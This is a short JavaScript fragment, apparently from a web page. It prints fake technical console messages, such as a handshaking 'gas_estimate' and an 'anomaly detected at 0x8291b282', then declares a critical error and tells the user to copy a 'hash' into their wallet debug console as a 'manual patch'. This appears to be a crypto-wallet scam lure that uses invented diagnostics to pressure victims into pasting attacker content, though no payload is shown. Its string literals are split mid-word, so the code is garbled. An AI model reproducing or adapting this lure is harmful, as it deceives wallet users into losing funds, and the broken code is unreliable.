
  console.log("%c[HANDSHAKING] gas_es
timate...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_b
uffer...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buf
fer...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory
_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0
x8291b282 inside Validates the transa
ction object");

  console.error("CRITICAL ERROR: Manu
al patch required for Validates the t
ransaction object");

  console.log("%c[FIX]: Copy this has
h to wallet debug console.", "color:#
10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH